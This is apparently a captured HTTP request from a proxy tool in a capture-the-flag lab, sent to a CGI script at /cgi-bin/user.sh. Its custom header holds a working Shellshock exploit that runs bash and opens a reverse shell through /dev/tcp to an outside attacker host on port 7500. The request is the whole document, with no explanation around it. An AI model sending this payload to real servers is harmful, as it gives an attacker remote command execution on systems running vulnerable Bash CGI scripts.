 Request
Raw Params Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
If-None-Match: "89-559ccac257884-gzip"
Cache-Control: max-age=0
Content-Length: 6
custom: () { :; };echo; /bin/bash -i >& /dev/tcp/10.10.14.4/7500 0>&1